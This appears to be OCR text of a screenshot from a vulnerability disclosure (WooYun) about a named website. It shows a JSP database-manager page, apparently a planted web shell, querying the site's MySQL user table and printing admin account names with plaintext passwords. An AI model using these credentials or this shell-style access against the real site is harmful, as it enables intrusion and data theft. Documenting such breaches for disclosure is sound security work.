 www.huanovo.com/systme.jsp
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner s
DataBase Manager »
Driver: com.mysql.jdbc.Driver URL: jdbc:mysql://localhost:3306/mysql?useUnicode=true&ch
Mysql Connect
Version : MySQL , 5.0.77
URL : jdbc:mysql://localhost:3306/huanovo_v2?useUnicode=true&characterEncoding=
8
Catalog : huanovo_v2
UserName : team1234@localhost
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from user
Query Export Export To File
Query#0 : select * from user
id name pass
INTEGER UNSIGNED VARCHAR VARCHAR
1 admin hjzy99
2 huanovo 1234
www.wooyun.org